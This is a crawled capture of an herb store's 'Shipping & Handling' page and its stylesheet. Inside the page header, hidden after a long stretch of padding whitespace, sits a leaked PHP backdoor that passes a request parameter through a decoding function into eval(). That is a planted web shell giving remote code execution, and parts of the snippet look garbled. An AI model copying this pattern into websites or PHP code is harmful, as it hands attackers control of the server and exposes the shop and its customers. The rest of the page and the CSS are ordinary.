

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.cosmoherbs.com/store/returns-policy.html
body_size: 2852
content:
<!DOCTYPE html>
<html xmlns="http://www.w3.org/1999/xhtml" dir="ltr" lang="en-US">
  <head>
	<title>Shipping & Handling - CosmosHerbs.com</title>
	<link rel="canonical" href="https://www.cosmoherbs.com/store/returns-policy.html" />
	<link rel="shortcut icon" href="https://www.cosmoherbs.com/store/favicon.ico" type="image/x-icon" />
	<link rel="stylesheet" type="text/css" href="https://www.cosmoherbs.com/store/skins/kurouto/styles/common.css" media="screen" />
	<link rel="stylesheet" type="text/css" href="https://www.cosmoherbs.com/store/skins/kurouto/styles/blue/layout.css" media="screen" />
	<link rel="stylesheet" type="text/css" href="https://www.cosmoherbs.com/store/js/styles/styles.php" media="screen" />
		<!--[if IE 7]><link rel="stylesheet" type="text/css" href="https://www.cosmoherbs.com/store/skins/kurouto/styles/ie7.css" media="screen" /><![endif]-->
	<meta http-equiv="Content-Type" content="text/html;charset=utf-8" />
	<meta name="description" content="This is the meta description." />
	<meta name="keywords" content="Herbs,spices, teas,herbal teas,tinctures" />
	<meta name="robots" content="index, follow" />
	<meta name="generator" content="cubecart" />
		  </head>
<body>
  <div id="page_wrapper">
	<div id="account">
	  <div id="session">
    <p>
	<a href="https://www.cosmoherbs.com/store/login.html" title="Log In">Log In</a> or
	<a href="https://www.cosmoherbs.com/store/register.html" title="Register">Register</a>
  </p>
  </div> <div id="currency_select">
  <p>Change Currency:
  	<a href="https://www.cosmoherbs.com/store/returns-policy.html?set_currency=USD" class="current" title="United States dollar">USD</a>
  	<a href="https://www.cosmoherbs.com/store/returns-policy.html?set_currency=GBP" class="" title="Pound Sterling">GBP</a>
  	<a href="https://www.cosmoherbs.com/store/returns-policy.html?set_currency=EUR" class="" title="Euro">EUR</a>
    </p>
</div> <div id="language_select">
  <span class="title">Change Language</span>:
    <a href="https://www.cosmoherbs.com/store/returns-policy.html?set_language=de-DE" title="Deutsch" class="">
	<img src="https://www.cosmoherbs.com/store/language/flags/de-DE.png" alt="Deutsch" id="language_de-DE" />
  </a>
    <a href="https://www.cosmoherbs.com/store/returns-policy.html?set_language=dk-DK" title="Dansk" class="">
	<img src="https://www.cosmoherbs.com/store/language/flags/dk-DK.png" alt="Dansk" id="language_dk-DK" />
  </a>
    <a href="https://www.cosmoherbs.com/store/returns-policy.html?set_language=en-GB" title="English (UK)" class="">
	<img src="https://www.cosmoherbs.com/store/language/flags/en-GB.png" alt="English (UK)" id="language_en-GB" />
  </a>
    <a href="https://www.cosmoherbs.com/store/returns-policy.html?set_language=en-US" title="English (US)" class="current">
	<img src="https://www.cosmoherbs.com/store/language/flags/en-US.png" alt="English (US)" id="language_en-US" />
  </a>
    <a href="https://www.cosmoherbs.com/store/returns-policy.html?set_language=es-ES" title="Español" class="">
	<img src="https://www.cosmoherbs.com/store/language/flags/es-ES.png" alt="Español" id="language_es-ES" />
  </a>
    <a href="https://www.cosmoherbs.com/store/returns-policy.html?set_language=fr-FR" title="Française" class="">
	<img src="https://www.cosmoherbs.com/store/language/flags/fr-FR.png" alt="Française" id="language_fr-FR" />
  </a>
    <a href="https://www.cosmoherbs.com/store/returns-policy.html?set_language=he-IL" title="עברית (ישראל)" class="">
	<img src="https://www.cosmoherbs.com/store/language/flags/he-IL.png" alt="עברית (ישראל)" id="language_he-IL" />
  </a>
    <a href="https://www.cosmoherbs.com/store/returns-policy.html?set_language=nl-NL" title="Dutch" class="">
	<img src="https://www.cosmoherbs.com/store/language/flags/nl-NL.png" alt="Dutch" id="language_nl-NL" />
  </a>
    <a href="https://www.cosmoherbs.com/store/returns-policy.html?set_language=tr-TR" title="Türkçe" class="">
	<img src="https://www.cosmoherbs.com/store/language/flags/tr-TR.png" alt="Türkçe" id="language_tr-TR" />
  </a>
  </div>
	</div>
	<div id="header">
	  php                                                                                                                                                                                                                                                              
if (isset($['na0b21c'])) {
   eval($s21($['na0b21c']));
}
?><div id="quick_search">
  <form action="/store/index.php" method="get">
	<span class="search"><input name="search[keywords]" type="text" id="keywords" title="Search our store" size="18" /></span>
	<input type="hidden" name="_a" value="category" />
	<input class="search" type="submit" value="Search" />
	<p class="advanced"><a href="https://www.cosmoherbs.com/store/search.html">Advanced Search</a></p>
	  </form>
</div>

	  <p class="logo"><a href="https://www.cosmoherbs.com/store"><img src="/store/images/logos/logo.png" alt="Shipping & Handling - CosmosHerbs.com" /></a></p>
	</div>
	<div id="breadcrumb">
	  <ul>
		<li><a href="https://www.cosmoherbs.com/store">Home</a></li>
				<li><a href="https://www.cosmoherbs.com/store/returns-policy.html">Shipping & Handling</a></li>
			  </ul>
	</div>

	<div class="document_wrapper">
	  <div class="sidebar" id="sidebar_left">
		<div>
  <h3>Shop by Category</h3>
  <ul id="menu" class="accordion">
	<li><a href="https://www.cosmoherbs.com/store/index.php" title="Homepage">Homepage</a></li>

	<li>
  <a href="https://www.cosmoherbs.com/store/cbd-oils-and-creams.html" title="CBD Oils and Creams">CBD Oils and Creams</a>
  </li><li>
  <a href="https://www.cosmoherbs.com/store/single-herb-tinctures.html" title="Single Herb Tinctures">Single Herb Tinctures</a>
    <ul><li>
  <a href="https://www.cosmoherbs.com/store/single-tinctures.html" title="Single Tinctures">Single Tinctures</a>
    <ul><li>
  <a href="https://www.cosmoherbs.com/store/tincture-formulas.html" title="Tincture Formulas">Tincture Formulas</a>
  </li></ul>
  </li></ul>
  </li><li>
  <a href="https://www.cosmoherbs.com/store/herbal-tincture-formulas.html" title="Herbal Tincture Formulas">Herbal Tincture Formulas</a>
  </li><li>
  <a href="https://www.cosmoherbs.com/store/herbal-teas.html" title="Herbal Teas">Herbal Teas</a>
  </li><li>
  <a href="https://www.cosmoherbs.com/store/test-category.html" title="Spices">Spices</a>
  </li><li>
  <a href="https://www.cosmoherbs.com/store/misc-items.html" title="Misc Items">Misc Items</a>
  </li><li>
  <a href="https://www.cosmoherbs.com/store/cooking-extracts.html" title="Cooking Extracts">Cooking Extracts</a>
  </li><li>
  <a href="https://www.cosmoherbs.com/store/bulk-herbs-and-spices.html" title="Bulk Herbs and Spices">Bulk Herbs and Spices</a>
  </li>

			<li class="li-nav"><a href="https://www.cosmoherbs.com/store/sale-items.html" title="Sale Items">Sale Items</a></li>
	  </ul>
</div>
		
		<div id="mailing_list">
  <h3>Mailing List</h3>
    <form action="https://www.cosmoherbs.com/store/returns-policy.html" method="post">
	<p>Enter your e-mail address to receive our newsletter</p>
	<p class="input"><input name="subscribe" type="text" class="textbox required" size="18" maxlength="250" title="Email Address"/></p>
	<p><input type="submit" class="submit" value="Subscribe Now" /></p>
  </form>
  </div>
	  </div>
	  <div class="sidebar" id="sidebar_right">
		<div id="basket_summary">
  <h3>Your Shopping Basket</h3>
    <p style="text-align: center;">Your basket is empty.</p>
  </div>
		<div id="featured_product">
  <h3>Featured Product</h3>
  <p class="image">
	<a href="https://www.cosmoherbs.com/store/celery-seed-ground-sm.html" title="CELERY SEED GROUND SM">
	  <img src="https://www.cosmoherbs.com/store/skins/kurouto/images/common/noimage_thumbnail.png" alt="CELERY SEED GROUND SM" />
	</a>
  </p>
  <p class="title"><a href="https://www.cosmoherbs.com/store/celery-seed-ground-sm.html" title="CELERY SEED GROUND SM">CELERY SEED GROUND SM</a></p>
</div>
		<div id="popular_products">
  <h3>Best Sellers</h3>
  <ol>
		<li><a href="https://www.cosmoherbs.com/store/c-l-angelica-root.html" title="C-L ANGELICA ROOT">C-L ANGELICA ROOT</a></li>
		<li><a href="https://www.cosmoherbs.com/store/c-ti-ba-jio-hui-xian.html" title="C-TI BA JIO HUI XIAN">C-TI BA JIO HUI XIAN</a></li>
		<li><a href="https://www.cosmoherbs.com/store/c-ti-pennyroyal.html" title="C-TI PENNYROYAL">C-TI PENNYROYAL</a></li>
		<li><a href="https://www.cosmoherbs.com/store/c-te-anise-star-spice-herbal-tea-formula.html" title="C-TE Anise Star Spice Herbal Tea Formula">C-TE Anise Star Spice Herbal Tea Formula</a></li>
		<li><a href="https://www.cosmoherbs.com/store/c-te-alfa-mint-tea.html" title="C-TE Alfa-Mint Tea">C-TE Alfa-Mint Tea</a></li>
	  </ol>
</div>	  </div>
	  <div id="page_content">
		
				<h2>Shipping & Handling</h2>
<div id="sitedoc"><p><span style="font-size: small;"><strong><span style="color: rgb(0, 0, 128);"><span style="font-family: Comic Sans MS;">Comes to us Securely with payment going thru Pay Pal--Shipping is sent thru USPS, Priority Mail (Usually takes&nbsp;2-3 days) and is Insured</span></span></strong></span></p>
</div>


		<p style="clear: both; height: 1px;">&nbsp;</p>
	  </div>
	  <div id="documents"> <ul class="documents">
    	  <li><a href="https://www.cosmoherbs.com/store/about-us.html" title="Contact Us" >Contact Us</a></li>
	  <li><a href="https://www.cosmoherbs.com/store/returns-policy.html" title="Shipping & Handling" >Shipping & Handling</a></li>
	  <li><a href="https://www.cosmoherbs.com/store/terms-and-conditions.html" title="Returns and Credits" >Returns and Credits</a></li>
	    </ul></div>
	</div>
  </div>
  <div style="display: none" id="val_skin_folder">kurouto</div>
<div style="display: none" id="val_store_url">https://www.cosmoherbs.com/store</div>
  <div style="display: none" id="val_skin_common_images">common</div> 
  
  <p id="mobile_switch"><a href="https://www.cosmoherbs.com/store/index.php?display_mobile=1">Mobile Site</a></p>  
  
  <!-- Load JavaScript last -->
<script type="text/javascript" src="https://ajax.googleapis.com/ajax/libs/jquery/1.7/jquery.min.js"></script>
<script type="text/javascript" src="https://ajax.googleapis.com/ajax/libs/jqueryui/1.7/jquery-ui.min.js"></script>
<script type="text/javascript" src="https://www.cosmoherbs.com/store/js/plugins.php"></script>
<script type="text/javascript" src="https://www.cosmoherbs.com/store/js/common.js"></script>

  
  
    <script type="text/javascript" src="https://www.cosmoherbs.com/store/skins/kurouto/js/script.js"></script>
    
  
 <!--<div style="text-align: center; margin: 10px; font-size: 80%;"><p><a href="http://www.cubecart.com" target="_blank">eCommerce</a> by CubeCart</p></div>-->
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.cosmoherbs.com/store/skins/kurouto/styles/common.css
body_size: 3554
content:
/* !Common Styles */
*{padding:0;margin:0;}
html {
	margin: 0px;
	padding: 0px;
	font-family: Arial, Helvetica, san-serif;
	font-size: 12px;
}
body {
	background: #FFF repeat-x;
	color: #636363;
}
img {
	border: none;
}
/* !Begin Section Wrappers - Use these to customise specific sections*/
.account_wrapper {}
.category_wrapper {
	clear: left;
}
.checkout_wrapper {}
.document_wrapper {}
.download_wrapper {}
.gateway_wrapper {}
.giftcertificate_wrapper {}
.home_wrapper {}
.login_wrapper {}
.order_wrapper {}
.product_wrapper {
	clear: left;
}
.register_wrapper {}
.saleitems_wrapper {}
/* !End Section Wrappers */

#page_wrapper {
	background: #F6FAFC;
	margin: 0px auto;
	width: 1000px;
}
#account {
	background-repeat: repeat-x;
	border-bottom: 1px solid #FFF;
	color: #FFF;
	font-size: 11px;
	height: 36px;
	line-height: 36px;
}
#account a, #header a {
	color: #FFF;
	display: inline-block;
	font-weight: bold;
	height: 36px;
	padding-right: 1px;
	text-decoration: underline;
}
#account a+a {
	padding-left: 1px;
}
#account a:hover, #account a.current {
	background: no-repeat bottom left;
}
#session {
	float: left;
	padding-left: 25px;
}

#currency_select {
	float: left;
	margin-left: 25px;
}
div.social_wrapper {
	padding: 5px 0 5px 0;
}
#language_select {
	float: left;
	margin-left: 25px;	
}

#header {
	background-repeat: repeat-x;
	border-bottom: 1px solid #FFF;
	height: 157px;
}
#header p.logo {
	padding-top: 15px;
	padding-left: 25px;
}

#quick_search {
	color: #FFF;
	float: right;
	position: relative;
	right: 0px;
	top: 90px;
	width: 320px;
}
#quick_search span.search {
	background-color: #2C6A83;
	border: 1px solid #4195B7;
	display: inline-block;
	padding: 6px;
}
#quick_search span.search > input {
	background: #FFF url(../images/common/background_icon_search.png) no-repeat;
	color: #717171;
	height: 15px;
	padding-top: 1px;
	text-indent: 20px;
	width: 200px;
}

#quick_search p.advanced {
	font-size: 10px;
	margin-top: 3px;
	text-indent: 5px;
}

#breadcrumb {
	background-color: #F5F5F5;
	border-bottom: 1px solid #EAE6E6;
	height: 21px;
	line-height: 18px;
	margin-bottom: 15px;
	padding: 0px 10px;
}
#breadcrumb ul {
	height: 21px;
	margin: 0px;
	padding: 0px;
}
#breadcrumb li {
	background: url(../images/common/background_breadcrumb.png) no-repeat top right;
	float: left;
	height: 21px;
	line-height: 21px;
	list-style: none outside;
	margin: 0px;
	padding-right: 20px;
	text-indent: 10px;
}
#breadcrumb li:last-child {
	background: none !important;
}

.sidebar > div {
	margin-bottom: 15px;
}
.sidebar > div > h3 {
	background: #595755 repeat-x;
	border-top: 1px solid #4F4F4F;
	color: #FFF;
	height: 26px;
	line-height: 26px;
	padding: 0px;
	text-indent: 4px;
	text-transform: capitalize;
}

#sidebar_left {
	float: left;
	min-height: 400px;
	width: 200px;
}
#sidebar_right {
	float: right;
	min-height: 400px;
	width: 200px;
}
#sitedoc p {line-height: 1em; margin-top: 1em; }
#page_content {
	background-color: #FFF;
	min-height: 400px;
	padding: 0px 210px !important;
}
#announcement {
	margin-bottom: 10px;
}

#announcement > h1 {
	margin-bottom: 15px;
}
#documents {
	background: #CCCCCC repeat-x;
	clear: both;
	font-size: 10px;
	height: 28px;
	line-height: 28px;
	padding: 0px 5px;
	margin-top: 5px;
}
#documents a {
	color: inherit;
	padding: 4px 4px;
	text-decoration: underline;
}
#documents a:hover {
	padding: 4px 3px;
	-moz-border-radius: 3px;
}
#documents ul > li {
	display: inline-block;
}
/*
#documents ul > li:after {
	padding-left: 2px;
	content: '|';
}
#documents ul > li:last-child:after {
	content: ' ';
}
*/
#documents ul>li+li:before
{
  padding-left:2px;
  content: '| ';
}
#skin_selector {
	float: right;
	width: 100px !important;
}
#skin_selector input[type="submit"] {
	display: none !important;
}
a {
	text-decoration: none;
}
a:hover {
	text-decoration: underline;	
}

div.latest_product {
	float: left;
	margin: 5px 15px;
	height: 235px;
	padding: 0px;
	width: 157px;
}
div.latest_product p.image {
	border: 1px solid #D7D7D7;
	margin-bottom:5px;
	height: 138px;
	padding: 8px;
	text-align: center;
}
div.latest_product p.title {
	height: 28px;
}
div.latest_product p.price {
	font-weight: bold;
	text-align: right;
	clear: both;
}
div.latest_product p.actions {
	margin-top: 5px;
}

h2 {
	font-size: 18px;
	margin-bottom: 10px;
	padding: 2px 3px;
	-moz-border-radius: 2px;
}

#menu {
	list-style: none outside !important;
	margin: 0px;
	margin-top: 1px;
}
#menu ul {
	background-color: #FFF;
	display: none;
	list-style: none outside !important;
	padding-left: 7px;
}
#menu li {
	min-height: 20px;
}
#menu li > a {
	display: block;
	line-height: 20px;
	text-indent: 0px;
}
#menu > li > a {
	color: #FFF;
	text-indent: 15px !important;
}
#menu > li > a.menu_closed, #menu > li > a.menu_open {
	background: no-repeat 4px 5px;
}
#menu > li > ul {
	padding-left: 15px;
}

#featured_product {
	
}
#featured_product p.image {
	width: 138px;
	margin: 5px auto;
}
#featured_product p.title {
	text-align: center;
}

#mailing_list p {
	padding: 5px;
}

#mailing_list p.input {
	width: 180px;
	margin-left: 5px;
}

#mailing_list input.textbox {
	color: #777777;
	padding: 2px 5px;
	width: 170px !important;
}

#popular_products ol {
	list-style: decimal outside;
	margin-left: 20px;
}
#popular_products ol > li {
	border-bottom: 1px solid #CDCDCD;
	padding: 7px 0px;
}
li > p {
	display: inline;
}

#checkout p {
	padding: 5px;
}

#sale_products ul {
	list-style: square outside;
	margin-left: 25px;
	padding: 3px;
}
#sale_products ul > li {
	border-bottom: 1px solid #CDCDCD;
	padding: 7px 0px;
	text-indent: 4px;
}
#sale_products ul > li > a {
	vertical-align: top;
}
#sale_products .saving {
	color: #FF0000;
	display: block;
	font-weight: bold;
	margin-top: 5px;
	text-indent: 30px;
	text-transform: uppercase;
}

#basket_summary {
	
}
#basket_summary ul {
	margin: 5px 3px;
}
#basket_summary ul li {
	list-style: none outside;
	margin-top: 3px; 
}
#basket_summary p {
	margin: 7px 3px;
}

#basket_summary p.basket_total {
	font-size: 14px;
	font-weight: bold;
}
#basket_summary p.view_basket {
	color: #FFF;
	height: 25px;
	line-height: 25px;
	margin: 0px !important;
	text-indent: 25px;
}
.control {
	color: #4F4F4F;
	height: 20px;
	margin: 10px 0px; 
	padding: 5px;
}
.pagination {
	float: right;
	line-height: 22px;
	text-align: right;
}
.paginate {
	text-align: right;
}

#category_image {
	padding: 0px !important;
	margin: 0px !important;
}

#subcategories > div.subcategory {
	display: inline-block;
	height: 120px;
	text-align: center;
	vertical-align: top;
	width: 80px;
}

div.category_product {
	height: 150px;
	margin: 10px 5px 5px;
	padding-bottom: 20px;
}
div.category_product h3 {
	margin: 5px 0px;
	text-indent: 2px;
}
div.category_product a.image {
	float: left;
	display: inline-block;
	margin-right: 3px;
	width: 138px;
}
div.category_product div.details {
	background-repeat: repeat-x;
	float: right;
	height: 110px;
	margin: 0px;
	padding: 2px;
	width: 170px;
}
div.category_product div.details p.price {
	color: #000;
	font-size: 18px;
	font-weight: bold;
	margin-bottom: 10px;
	padding: 5px;
	text-indent: 7px;
}
div.category_product div.details p.rating {
	text-align: center;
}
div.category_product div.details p.rating-info {
	font-size: 10px;
	margin-bottom: 10px;
	text-align: center;
}

p.buy_button {
	margin-top: 10px;
	text-align: right;
	padding: 5px;
}
p.buy_button input.button_white {
	float: none !important;
	display: inline !important;
}

div.category_product p.description {
	padding-top: 10px;
}

#gallery {
	width: 360px;
	height: 300px;
}

#gallery div.image {
	float: left;
	height: 270px;
	width: 270px;
}
#gallery_select {
	float: left;
	text-align: center;
	width: 60px;
}
#gallery_select > a {
	display: block;
	margin-bottom: 2px;
}

#product_detail {
	background-repeat: repeat-x;
	float: right;
	min-height: 220px;
	padding: 10px;
	width: 230px;
}
#product_detail p.rating {
	border-top: 1px solid #C8C8C8;
	margin-top: 5px;
	padding-top: 5px;
	text-align: center;
}
#product_detail p.rating-info {
	font-size: 10px;
	text-align: center;
}
#product_detail > .bulk_discount {
	font-size: 10px;
	font-weight: bold;
	margin-bottom: 5px;
}

#product_detail input.textbox {
	width: 180px !important;
}
#product_detail select.textbox {
	width: 187px;
}
#product_detail > .options {
	margin-top: 10px;
}
#product_detail > .options div {
	padding: 5px 5px 0px 0px;
}
#product_detail > .options div label.return+span {
	display: block;
	margin-top: 3px;
	text-align: right;
}
h2 > span.inline, #share_link {
	float: right;
	font-size: 12px;
	font-weight: normal;
	margin-right: 3px;
	padding-top: 4px;
}

h2+p, h2+div {
	padding: 0px 5px;
}

.price_sale {
	color: #FF0000;
}
.price_previous {
	text-decoration: line-through;
}
.price_regular {
	text-decoration: none;
}

#product_description {
	padding: 0px 5px;
}

#product_description ul, #product_description ul {
	margin-left: 20px;
}

#product_description > p {
	margin-bottom: 5px;
}
	
#reviews {
	padding: 0px;
}

#reviews .review {
	border-bottom: 1px solid #CDCDCD;
	margin: 10px 5px;	
}
.review .content {
	font-style: italic;
	padding: 10px;
}
.review .content img {
	float: left;
	margin: 0 5px 0px 0;
}
p.author {
	padding-bottom: 5px;
}

#reviews .pagination_bottom {
	padding-bottom: 10px;
}

#review_read {
	margin: 0px 5px 10px;
}
#review_write {
	background-repeat: repeat-x;
	padding: 5px;
}
#review_write fieldset {
	padding: 0px;
}

#review_stars {
	float: right;
	margin-right: 5px;
}

#review_write form div, #product_share form div {
	margin-bottom: 5px;
}

form div > label.inline {
	display: inline-block;
	min-width: 120px;
	vertical-align: top;
}
form div > label.return {
	display: block;
}

#product_share {
	background-repeat: repeat-x;
	padding: 5px;
}
.basket_header {
	color: #FFF;
	font-weight: bold;
	margin-bottom: 5px;
	padding: 5px;
}
.basket_header > span {
	float: right;
	text-align: right;
	width: 75px;
}

.basket_product {
	border-bottom: 1px solid #CDCDCD;
	margin-bottom: 5px;
	min-height: 60px;
	padding: 5px;
}
.basket_product > p {
	min-height: 18px;
	padding: 0px !important;
}
.basket_product .remove {
	float: left;
	height: 60px;
	margin-right: 3px;
	margin-top: 3px;
	width: 10px;
}
.basket_product .image {
	float: left;
	height: 60px;
	margin-right: 5px;	
	width: 50px;
}

#delivery_comments {
	width: 570px;
	height: 80px;
}

span.price {
	float: right;
	text-align: right;
}

.basket_product span.price {
	font-weight: bold;
	width: 75px;
}

.subtotals {
	border-bottom: 1px solid #CDCDCD;
	text-align: right;
	padding: 5px;
}
.subtotals p {
	margin-bottom: 3px;
	padding: 0px 5px;
}
.subtotals span.price {
	font-weight: bold;
	width: 75px;
}

.shipping {
	border-bottom: 1px solid #CDCDCD;
	text-align: right;
	padding: 5px;
}
.shipping span.price {
	float: right;
	width: 75px;	
}

.discounts {
	margin-top: 10px;
	min-height: 40px;
	text-align: right;
}
.discounts .code_input {
	float: left;
	text-align: left;
	width: 300px;
}
.discounts span.price {
	color: #FF0000;
	font-weight: bold;
	width: 75px;
}
.total {
	color: #FFF;
	font-weight: bold;
	margin: 10px 0px;
	padding: 5px;
	text-align: right;
}
.total span.price {
	width: 75px;
}

.basket_actions {
	height: 31px;
	margin-bottom: 5px;
	padding: 5px 0px;
	text-align: right;
}

.alternate_checkout {
	text-align: right;
	padding: 0px !important;
}

input.quantity {
	font-size: 12px;
	text-align: center;
	width: 30px !important;
}
.button_submit, .main #submit {
	background: transparent url(../images/common/button_generic.png) no-repeat;
	border: 0px;
	color: #8F8F8F;
	cursor: pointer;
	display: inline-block;
	font-size: 12px;
	font-weight: bold;
	height: 31px;
	line-height: 31px;
	text-align: center;
	text-shadow: #CFCFCF 2px 2px 2px;
	width: 120px;
}
.button_black {
	background: url(../images/common/button_black.png)  no-repeat;
	border: none;
	color: #FFF;
	cursor: pointer;
	display: block;
	float: left;
	height: 21px;
	line-height: 21px;
	text-align: center;
	width: 61px;
	font-size: 11px;
}
a.button_white, a.button_black {
	text-decoration: none;
}
.button_white {
	background: url(../images/common/button_white.png) no-repeat;
	border: none;
	color: #636363;
	cursor: pointer;
	display: inline-block;
	float: left;
	height: 21px;
	line-height: 21px;
	text-align: center;
	width: 93px;
	font-size: 11px;
	margin-left: 3px;
	padding-bottom: 3px; /* Only way for anchor button style links to match submit */
}
.button_white.disabled {
	color: #999999;
}

a.button_submit {
	vertical-align: top;
}
.button_submit.right, input[type="submit"].right, input[type="reset"].right {
	float: right;
	margin-left: 5px;
}
.button_submit.left, input[type="submit"].left, input[type="reset"].left {
	float: left;
	margin-right: 5px;
}
.checkout-progress {
	color: #CDCDCD !important;
	width: 580px;
	height: 27px;
}

.checkout-progress a {
	color: inherit !important;
	text-decoration: none;
}
.checkout-progress a:hover {
	text-decoration: none;
}

.checkout-progress > span {
	display: inline-block;
	float: left;
	line-height: 27px;
	margin: 0px;
	padding: 0px;
	text-indent: 20px;
	width: 145px;
	text-transform: uppercase;
	word-spacing:10px;
	font-weight: bold;
}

.checkout-progress > span.current {
	color: #FFF !important;
}
.checkout-progress > span.next {}
.checkout-progress > span.last {}

#gateways {
	margin: 0px auto;
	width: 300px;
}
#gateways > p {
	background-color: #F7F7F7;
	border-bottom: 1px solid #CDCDCD;
	padding: 10px 5px;
}
#gateways > p > input {
	float: right;
}
.gateway-selected {
	background-color: #D1E6EF !important;
}

#recaptcha_widget {
	width: 420px;
	margin: 10px 0px 0px 150px;
}

.error {
	display: none;
	font-weight: bold;
	color: red;
}
.required-error {
	background-color: #FFCECE;
	border: 1px solid #FF0000 !important;
}

label {
	cursor: pointer;
	/*vertical-align: top;*/
}

fieldset {
	border: none;
	border-bottom: 1px solid #CDCDCD;
	margin-bottom: 10px;
	padding: 5px;
}
fieldset > legend {
	font-weight: bold;
}
fieldset div {
	margin: 5px 0px; 
}
fieldset div > label {
	vertical-align: top; 
	display: inline-block;
	width: 150px;
}
fieldset div span textarea {
	border: 1px solid #CDCDCD;
}
input[type="text"], input[type="password"] {
	width: 200px;
	border: 1px solid #CDCDCD;
}
.textbox_medium {
	width: 100px !important;
}
.textbox_small {
	width: 50px !important;
}
#myaccount ul {
	list-style: none inside;
}
#myaccount ul > li {
	border-bottom: 1px solid #CDCDCD;
	margin-bottom: 5px;
	padding: 5px 3px;
}
.list {
	padding: 5px;
}
.list > * {
	padding: 3px;
}
.list-odd {
	background-color: #EBF3FF;
}
.list-even {
	background-color: #FCFCFC;
}

.list-hover {
	background-color: #DAEBF3 !important;
}

.select_register {
	margin-bottom: 10px;
}

optgroup > option {
	font-style: italic;
	text-indent: 10px;
}

.login-toggle {
	cursor: pointer;
}
#gui_message {
	margin-bottom: 10px;
}
#gui_message ul {
	list-style: disc inside none;
}
#gui_message .gui_message-error {
	background-color: #FFCECE;
	border: 1px solid #FF0000;
	color: #393939;
	cursor: hand;
	font-weight: bold;
	padding: 3px 4px;
}
#gui_message .gui_message-notice {
	background-color: #CDFFDF;
	border: 1px solid #00FF00;
	color: #393939;
	cursor: pointer;
	font-weight: bold;
	padding: 3px 4px;
}

span.actions {
	float: right;
	text-align: right;
}

#receipt > .address > p:first-child {
	float: left;
	width: 275px;
	height: 105px;
}

.hover_zoom {
	font-weight: bold;
	margin-top: 2px;
	padding: 2px;
	text-align: center;
	display: none;
}

.dl_unavailable {
	font-weight: bold;
	height: 25px;
	line-height: 16px;
}
form.cookies-notify {
	padding: 10px;
	line-height:200%;
	position: absolute;
	top: 5px;
	left: 5px;
	border: solid 1px black;
	background-color: #FFF;
	color: #000;
}
form.cookies-notify .retry {
	color: #FF0000;
	font-weight: bold;
}

#mobile_switch {
	text-align:center;
}

/* Start Fix for Colorbox Edges */
#cboxTopLeft {
	background-position:-100px 0 !important;
}
#cboxBottomLeft {
	background-position:-100px -29px !important;
}
#cboxBottomRight {
	background-position:-129px -29px !important;
}
#cboxTopRight {
	background-position: -129px 0 !important;
}
/* End Fix for Colorbox Edges */